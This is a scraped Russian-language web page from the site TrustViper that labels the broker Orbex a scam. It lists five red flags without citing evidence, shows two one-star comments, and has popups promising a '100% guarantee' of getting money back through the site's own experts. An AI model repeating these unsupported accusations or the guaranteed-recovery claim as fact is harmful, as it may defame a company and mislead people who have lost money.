<h2><b>Определенные признаки мошенничества на сайте Orbex</b></h2>
<p><span style="font-weight: 400;">Исследование сайта Orbex показало наличие ряда тревожных моментов, которые говорят о вероятности обмана со стороны компании.</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Фейковая лицензия. Лохотрон утверждает, что обладает различными лицензиями, однако при детальной проверке данных документов выяснилось, что их действительность не актуальна. Отсутствие сертификации — это первый и самый очевидный признак мошенничества.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Анализ трафика сайта показал, что на сайт заходит незначительное количество пользователей, что не типично для реальных брокеров.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Заявленный конторой возраст не соответствует реальности. Преувеличение времени работы — это частый трюк, используемый для создания иллюзии надежности и стабильности.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Предоставленные на сайте контактные данные или не работают, или ведут к несуществующим офисам. Похоже, что это делается для того, чтобы затруднить возможность связи между клиентом и компанией.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствие информации о поставщиках ликвидности. Для брокера, работающего на международном уровне, такая информация должна быть открытой. Ее отсутствие может говорить о том, что компания скрывает реальные источники своих доходов.</span></li>
</ol>
<p><span style="font-weight: 400;">Проанализировав представленную информацию, можно сделать вывод о том, что </span><span style="font-weight: 400;">Orbex</span><span style="font-weight: 400;"> представляет собой СКАМ-проект. </span></p>
<h2><strong>Выводы TrustViper</strong></h2>
<p><span style="font-weight: 400;">Анализ компании Orbex выявил ряд тревожных моментов, которые не могут не вызывать беспокойства у потенциальных инвесторов. Многие аспекты деятельности компании указывают на то, что ее действия могут нести в себе угрозу для финансового благополучия клиентов. Предоставленные данные, липовые контакты, фальшивые заявления — все это говорит в пользу необходимости дважды подумать, прежде чем доверять свои средства этому брокеру. Если у вас возникли сложности с возвратом своих инвестиций из </span><span style="font-weight: 400;">Orbex</span><span style="font-weight: 400;">, </span><a href="https://trustviper.com/kontakty/"><span style="font-weight: 400;">обращайтесь к нашим экспертам</span></a><span style="font-weight: 400;">. Мы готовы предложить свою помощь в решении таких вопросов.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-1774">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Лилия</div>
							<div class="date">2 августа, 2023 @ 11:22</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я в тихом шоке от работы с Orbex! Мои деньги просто исчезли! Когда я увидела, что мой баланс равен нулю, мне стало так плохо. Писала в поддержку, звонила им, но получала только уклончивые ответы и обещания. Мне кажется, они просто играют со мной в кошки-мышки. Я верила этой компании, думала, что они профессионалы. А они просто обманщики! Никому не рекомендую связываться с ними!</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1773">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Макс</div>
							<div class="date">15 августа, 2023 @ 20:03</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Привет всем. Хочу поделиться своей историей с Orbex. Начало было обычным, зарегистрировался, пополнил депозит и начал торговать. Всё шло хорошо, пока не решил снять часть денег. И тут началась драма! Они заморозили мои средства, говорят, какая-то проверка нужна. Неделя прошла, вторая, деньги как не было, так и нет. Обращался в поддержку — толком ничего не говорят. Чувствую, дурят меня на полную. Берегитесь этой шараги!</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/orbex/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='16964' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Orbex</div>



<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2023/08/Orbex-logo-150x69.png",
	"name": "Детальный обзор незаконной деятельности брокера Orbex – отзывы о финансовом мошеннике",
	"review": [{
										"@type": "Review",
										"author": "Лилия",
										"datePublished": "2023-08-02",
										"description": "

Я в тихом шоке от работы с Orbex! Мои деньги просто исчезли! Когда я увидела, что мой баланс равен нулю, мне стало так плохо. Писала в поддержку, звонила им, но получала только уклончивые ответы и обещания. Мне кажется, они просто играют со мной в кошки-мышки. Я верила этой компании, думала, что они профессионалы. А они просто обманщики! Никому не рекомендую связываться с ними!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Макс",
										"datePublished": "2023-08-15",
										"description": "

Привет всем. Хочу поделиться своей историей с Orbex. Начало было обычным, зарегистрировался, пополнил депозит и начал торговать. Всё шло хорошо, пока не решил снять часть денег. И тут началась драма! Они заморозили мои средства, говорят, какая-то проверка нужна. Неделя прошла, вторая, деньги как не было, так и нет. Обращался в поддержку — толком ничего не говорят. Чувствую, дурят меня на полную. Берегитесь этой шараги!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/orbex/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
